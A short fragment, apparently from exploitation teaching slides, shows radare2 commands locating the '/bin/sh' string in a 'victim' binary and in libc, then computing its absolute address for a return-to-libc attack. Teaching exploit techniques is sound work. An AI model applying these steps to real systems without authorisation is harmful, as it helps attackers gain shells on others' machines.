 $ rafind2 -z -s /bin/sh ./victim
$ rafind2 -z -s /bin/sh /lib/i386-linux-gnu/libc.so.6
0x15ce48
$ rax2 =16 0xf7df1000+0x15ce48
0xf7f4de48